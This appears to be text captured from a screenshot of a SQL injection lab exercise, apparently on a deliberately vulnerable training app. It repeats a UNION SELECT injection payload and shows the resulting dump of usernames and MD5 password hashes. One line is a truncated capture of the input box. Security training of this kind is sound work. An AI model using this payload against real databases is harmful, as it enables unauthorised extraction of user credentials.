 User ID:
CT user,password FRO Submit
ID: 1' UNION SELECT user,password FROM users #
First name: admin
Surname: admin
First query's result
ID: 1' UNION SELECT user,password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
UNION result